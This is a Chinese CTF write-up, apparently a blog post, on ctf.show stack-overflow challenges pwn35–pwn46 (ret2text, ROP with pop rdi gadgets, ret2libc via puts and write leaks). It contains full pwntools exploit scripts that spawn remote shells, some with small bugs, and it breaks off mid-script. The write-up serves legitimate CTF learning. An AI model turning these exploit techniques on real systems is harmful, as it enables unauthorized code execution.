



















0x01 栈溢出 pwn35 同pwn23,就是同一道题,除了溢出的长度不一样,这道题需要你输入的参数长度更长一些
pwn36 题目提示,存在后门函数,ida中可以发现可疑函数get_flag,使用checksec检查后可以发现只开了relro,其他都没开,而且存在一个gets函数的栈溢出点,那么只需要将gets函数栈帧中的返回函数改为get_flag函数的地址即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *from LibcSearcher import *context.log_level = "debug" p = remote("pwn.challenge.ctf.show" ,"28139" ) elf = ELF("../pwn36" ) offset = 0x28 + 0x4 get_flag_addr = elf.symbols['get_flag' ] payload = offset*b'a' + p32(get_flag_addr) p.sendline(payload) p.interactive()
pwn37 和上题类似,非常的easy啊,只需要将get_flag函数换为backdoor函数即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * from LibcSearcher import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28176") elf = ELF("../pwn37") # 从附件中获取 offset = 0x12 + 0x4 # 获得backdoor函数的地址 backdoor_addr = elf.symbols['backdoor'] payload = offset*b'a' + p32(backdoor_addr) p.sendline(payload) p.interactive() #最好加上这句,不加上这句就收不到flag了,因为会异常退出(虽然我看网上的wp好像没有加上这句也收到了

pwn38 64bit的elf函数,如何利用呢,其实跟32bit的是一样的,也是修改返回地址
实际上这道题最大的难点在于,如果你直接返回到backdoor的第一条指令的地址是会执行失败的。
失败的原因在于movaps函数,需要16字节对齐才能正确执行,这里跳过了一次栈操作,使用movaps能够正确执行,具体可以看Reference里面的文章,顺便偷了师傅一张图(转载于https://www.d1lete.online/article/72)。
64bit的elf一个地址是8个字节,但是由于使用的是16进制,所以16个字节才能对齐
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import * from LibcSearcher import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28133") elf = ELF("../pwn38") # 从附件中获取 offset = 0xa + 0x8 # 注意这里由于是64bit,也就是8个字节,所以需要将0x4改为0x8 # 获得backdoor函数的地址,0x4或者0x1都是一样的,跳过了一次push操作,这样才能执行movaps函数 backdoor_addr = elf.symbols['backdoor'] + 0x1 backdoor_addr = elf.symbols['backdoor'] + 0x4 # 注意这里改成了p64 payload = offset*b'a' + p64(backdoor_addr) p.sendline(payload) p.interactive()
movaps小知识 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 movaps 是 x86 和 x86-64 架构中的一条指令,用于将一个 XMM 寄存器中的值(128 位的 xmm 寄存器)复制到内存或者将内存中的值加载到 XMM 寄存器中。具体来说,movaps 的功能如下: 操作数类型:movaps 是 SSE(Streaming SIMD Extensions)指令集中的一部分,用于处理 SIMD(单指令多数据)操作。 功能:movaps 主要用于将数据在 xmm 寄存器和内存之间传输,保证操作是按照 128 位对齐的。 使用方式: 将 xmm 寄存器的内容复制到内存位置:movaps XMMREG, [MEM] 将内存中的数据加载到 xmm 寄存器:movaps [MEM], XMMREG 特性: 对齐要求:movaps 操作要求数据在内存中是 16 字节对齐的。如果内存地址不符合要求,会导致运行时异常。 性能优化:相比较于 movups 指令(用于非对齐数据),movaps 指令对于对齐数据的处理速度更快,因为它允许硬件在处理时进行更优化的内存访问。 在汇编语言中,movaps 指令的使用需要开发者确保数据在内存中的正确对齐,以避免程序运行时的错误和性能问题。
pwn39 粗略看了一下ida反编译出来的代码,应该是要自己寻找/bin/sh字符串和system函数的地址来执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import * p = remote("pwn.challenge.ctf.show","28254") elf = ELF("../pwn39") offset = 0x12 + 0x4 system_addr = elf.symbols['system'] bin_sh_addr =next( elf.search(b'/bin/sh')) print(hex(system_addr),hex(bin_sh_addr)) payload = offset*b'a' + p32(system_addr) + 0x4*b'a' + p32(bin_sh_addr) p.sendline(payload) p.interactive()
pwn40 和上题类似,不过这次是64bit的elf,在传入参数时与32bit的操作有些区别
1 64位程序和32位的区别就是在于参数的传递。32位使用栈帧来作为传递的参数的保存位置,而64位使用寄存器,分别用rdi,rsi,rdx,rcx,r8,r9作为第1-6个参数。rax作为返回值 64位没有栈帧的指针,32位用ebp作为栈帧指针,64位取消了这个设定,rbp作为通用寄存器使用。(转载于https://tearorca.github.io/32%E4%BD%8D%E5%92%8C64%E4%BD%8D%E5%9C%A8pwn%E4%B8%AD%E7%9A%84%E4%B8%8D%E5%90%8C%E7%82%B9/)
1 2 3 4 ret指令小知识 执行ret指令之后,会将当前rsp(esp)指向的栈内的值赋值给rip(eip),并将rsp增大(向高地址移动),rip相当于一个pc计数器的作用,并且jmp一下 pop指令小知识 将当前rsp指向的栈内的地址所对应的值赋值给某个寄存器,然后将rsp增大



使用ROPgadget寻找elf中有pop或者ret的指令,为什么需要找一个pop指令的地址呢?这是因为64bit的传参中是用寄存器传参的,所以这里需要提前把参数存在栈上然后pop到寄存器里面,在exp中还用到了一个单独的ret指令,这是为了补全16字节的对齐,具体原因在前文已经说过了(其实换成其他对栈有操作的指令应该也可以)
由于只需要一个参数/bin/sh,这里选择pop rdi;ret指令,即0x4007e3(少的0会pwntools会自动补)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28266") elf = ELF("../pwn40") offset = 0xa + 0x8 system_addr = elf.symbols['system'] bin_sh_addr =next( elf.search(b'/bin/sh')) print(hex(system_addr),hex(bin_sh_addr)) pop_rdi_ret_addr = 0x4007e3 ret_addr = 0x4004fe payload = offset*b'a' + p64(pop_rdi_ret_addr)+p64(bin_sh_addr)+p64(ret_addr)+p64(system_addr) p.sendline(payload) p.interactive()
栈结构
read栈
参数1 ->system_addr ——4 ->esp指向当前栈,程序执行ret,esp上移,程序jmp到system函数,接收rdi中的/bin/sh作为参数
参数2 ->ret_addr ——3 ->esp指向当前栈,程序执行ret,esp上移,程序jmp到ret
参数3 -> bin_sh_addr_addr ——2 ->esp指向当前栈,程序执行pop rdi,将/bin/sh输入到rdi,esp上移
返回caller栈的地址 ->pop_rdi_ret_addr ——1 -> 返回caller栈是一个ret指令(此时esp是指向当前栈的)esp上移,程序jmp到pop rdi;ret
当前ebp
buf ->offset*’a’
当前esp
按照payload发送顺序,1,2,3,4为执行的过程(其实上面的都应该是rsp,不过我懒得改了,就写esp吧,需要注意的是rsp其实是根据程序的指令来变化的,也就是说栈的指针是由程序操作的,而不是栈指针自己在变化,奇怪的感悟+1
pwn41 确实没有了/bin/sh,但是不是有sh字符串吗?所以可以试着用system(‘sh’)启动shell
1 为什么可以用sh启动shell,其实这里执行的还是/bin/sh命令,这是通过$PATH来实现的,就比如平时使用的命令其实也不是用的绝对路径,cat命令其实绝对路径是/bin/cat,只是因为$PATH中有/bin,所以就可以直接使用cat命令。(所以如果这个linux的$PATH中没有/bin的话你是不能成功使用sh启动shell的)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * p = remote("pwn.challenge.ctf.show","28254") elf = ELF("../pwn41") # offset就不赘述,一直是这样写的,就是buf的大小加上一个地址的大小 offset = 0x12 + 0x4 system_addr = elf.symbols['system'] # 修改pwn39的脚本,改成sh就行 sh_addr =next( elf.search(b'sh')) print(hex(system_addr),hex(sh_addr)) payload = offset*b'a' + p32(system_addr) + 0x4*b'a' + p32(bin_sh_addr) p.sendline(payload) p.interactive()
1 2 奇怪的tip: 使用echo创建文件的时候要注意引号,不要字符串的内容一部分是双引号一部分是单引号,这样有些引号就会丢失了(懒得用vim写是这样的
pwn42 和上题类似,这里也就不解释了,修改一下pwn40的脚本
记得修改一下pop_rdi_ret和ret的地址,其他就没什么要修改的了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28141") elf = ELF("../pwn42") offset = 0xa + 0x8 system_addr = elf.symbols['system'] # 寻找sh的地址 bin_sh_addr =next( elf.search(b'sh')) print(hex(system_addr),hex(bin_sh_addr)) pop_rdi_ret_addr = 0x400843 ret_addr = 0x40053e payload = offset*b'a' + p64(pop_rdi_ret_addr)+p64(bin_sh_addr)+p64(ret_addr)+p64(system_addr) p.sendline(payload) p.interactive()
pwn43 什么?没有/bin/sh了,这咋办,要不自己写一个进去吧(点头



在使用gdb打了断点并运行之后可以使用vmmap命令查看程序各个段的权限信息,从图中可以看到在0x804b000到0x804c000之间有write权限,可以写入数据,在这里我选择的是从0x0804b060开始,在ida中显示为buf2。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28307") elf = ELF("../pwn43") offset = 0x6c + 0x4 system_addr = elf.symbols['system'] gets_addr = elf.symbols['gets'] bin_sh_addr = 0x0804b060 print(hex(system_addr),hex(gets_addr)) payload = offset*b'a' payload += p32(gets_addr)+p32(system_addr)+p32(bin_sh_addr)+p32(bin_sh_addr) p.sendline(payload) p.sendline("/bin/sh") p.interactive()
1 2 3 4 5 使用gdb修改地址的内容 set *(unsigned char*)<memaddr> = <value> ; write 1 byte set *(unsigned short*)<memaddr> = <value> ; write 2 bytes set *(unsigned int*)<memaddr> = <value> ; write 4 bytes set *(unsigned long long *)<memaddr> = <value> ; write 8 bytes
pwn44 采用跟上题一样的思路,没有/bin/sh我们就自己写进去一个
1 2 解题思路: 先覆盖到返回指令处,执行gets函数,传入参数为可写部分的地址,再执行system函数,参数为可写部分的地址,64bit的程序调用参数需要用到一个pop edi;ret指令,所以payload形式应该为offset*b'a' + pop_ret_addr + buf2_addr + gets_addr + pop_ret_addr + buf2_addr + system_addr
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import * context.log_level="debug" p = remote("pwn.challenge.ctf.show","28304") elf = ELF("../pwn44") offset = 0xa+0x8 pop_ret_addr = 0x4007f3 buf2_addr = 0x602080 gets_addr = elf.symbols['gets'] system_addr = elf.symbols['system'] payload = offset*b'a' + p64(pop_ret_addr) + p64(buf2_addr) + p64(gets_addr) + p64(pop_ret_addr) + p64(buf2_addr) + p64(system_addr) p.sendline(payload) p.sendline('/bin/sh') p.interactive()
pwn45 无system,无/bin/sh,有点熟悉,这不是在入门部分就折磨我的ret2libc吗?(生气
浅浅回忆一下
1 解题思路:输出puts函数在内存中的位置,返回到main函数,根据puts函数的位置搜索libc库,从库中得到system的地址和/bin/sh字符串的地址,然后调用system函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from pwn import * from LibcSearcher import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28280") elf = ELF("../pwm45") offset = 0x6b + 0x4 main_addr = elf.symbols['main'] puts_plt_addr = elf.plt['puts'] puts_got_addr = elf.got['puts'] payload = offset*b'a' + p32(puts_plt_addr) + p32(main_addr) + p32(puts_got_addr) ############################################### # 先接收一部分数据,再发送payload保证能得到正确的地址 # p.recv() # p.sendline(payload) # puts_addr = u32(p.recv()[0:4]) # ############################################### print(hex(puts_addr)) libc = LibcSearcher("puts",puts_addr) base_addr = puts_addr - libc.dump("puts") system_addr = base_addr + libc.dump("system") bin_sh_addr = base_addr + libc.dump("str_bin_sh") payload = offset*b'a' + p32(system_addr) + 0x4*b'a' + p32(bin_sh_addr) p.sendline(payload) p.interactive()
上面的代码中用#号框起来的部分可以用p.sendline(payload) puts_addr = u32(p.recvuntil(‘\xf7’)[-4:])来代替,这是因为libc库一般都是在内存的高位地址,以0xf7开头(这一点不知道为什么很多wp都没有说),使用gdb调试,r之后可以使用info proc mapping查看libc.so共享库的高位地址(从图中也可以看出来为什么要用0xf7)
也可以使用write函数来泄露地址(与puts函数不同的是write函数需要三个参数)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import * from LibcSearcher import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28280") elf = ELF("../pwn45") offset = 0x6b + 0x4 main_addr = elf.symbols['main'] write_plt_addr = elf.plt['write'] write_got_addr = elf.got['write'] payload = offset*b'a' + p32(write_plt_addr) + p32(main_addr) + p32(1) + p32(write_got_addr) + p32(4) p.sendline(payload) write_addr = u32(p.recvuntil('\xf7')[-4:]) print(hex(write_addr)) libc = LibcSearcher("write",write_addr) base_addr = write_addr - libc.dump("write") system_addr = base_addr + libc.dump("system") bin_sh_addr = base_addr + libc.dump("str_bin_sh") payload = offset*b'a' + p32(system_addr) + 0x4*b'a' + p32(bin_sh_addr) p.sendline(payload) p.interactive()
pwn46 跟上题类似的ret2libc,只是换成64位了而已。
1 2 3 4 解题思路:依旧是先调用puts函数,返回到main函数,将puts函数在内存中的地址泄露出来。根据puts的地址搜索libc的版本,获得/bin/sh和system函数的地址 payload1构造:offset*b'a' + pop_ret_addr + puts_got_addr + puts_plt_addr + main_addr payload2构造:offset*b'a' + pop_ret_addr + bin_sh_addr + system_addr 至于payload2用不用加上ret_addr,我的理解是报错就加上,能过就不管
使用vmmap查看libc库所在的地址,查找pop指令的地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import * from LibcSearcher import * context.log_level = "debug" p = remote("pwn.challenge.ctf.show","28211") elf = ELF("../pwn46") offset = 0x70 + 0x8 main_addr = elf.symbols['main'] puts_got_addr = elf.got['puts'] puts_plt_addr = elf.plt['puts'] pop_ret_addr = 0x400803 ret_addr = 0x4004fe payload = offset*b'a' + p64(pop_ret_addr) + p64(puts_got_addr) + p64(puts_plt_addr) + p64(main_addr) p.sendline(payload) # 查找有7f这个字节的地址,然后向前读取6个字节,再补全0x00到8个字节 puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) print(hex(puts_addr)) libc = LibcSearcher("puts",puts_addr) base_addr = puts_addr - libc.dump("puts") system_addr = base_addr + 